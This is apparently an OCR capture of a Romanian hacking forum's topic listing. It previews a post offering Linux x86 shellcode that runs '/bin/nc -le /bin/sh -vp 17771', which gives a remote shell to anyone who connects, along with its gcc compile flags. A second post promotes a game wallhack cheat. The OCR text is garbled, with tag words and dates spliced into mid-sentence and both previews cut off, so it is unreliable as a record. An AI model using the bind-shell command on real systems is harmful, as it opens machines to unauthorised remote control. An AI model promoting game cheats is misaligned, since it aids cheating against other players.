
Linux x86 - /bin/nc -le /bin/sh -vp
17771 Shellcode (58 Bytes)
Aerosol
posted a topic in
Exploituri
/* # Linux x86 /bin/nc -le /bin/sh -vp 17771 shellcode # This
shellcode will listen on port 17771 and give you /bin/sh #
Shellcode Author: Oleg Boytsev # Tested on: Debian GNU/Linux
(and 3 more)
May 6, 2015
eax
esp
7/i686 # Shellcode Length: 58 # Command: gcc -m32 -z
execstack x86_Linux_netcat_shellcode.c -o
x86_Linux_netcat_shellc...
[UPDATED] Nixor Wallhack !
DisturbedGX1
posted a topic in
Cosul de gunoi
Ce contine acest wall ? Acest wall se bazeaza pe 3 tipuri de
wall : 1. ASUS 2. XQZ 3. ESP Wallul este setat pe modul ESP , dar
puteti sa il schimbati pe ASUS sau XQZ din fisierul config !
February 15, 2015
2 replies
Mentionez ca ESP wall , este conceput pentru a nu lua flash /
(and 3 more)
esp
este
smoke . Va sugerez sa folositi ESP , deoar...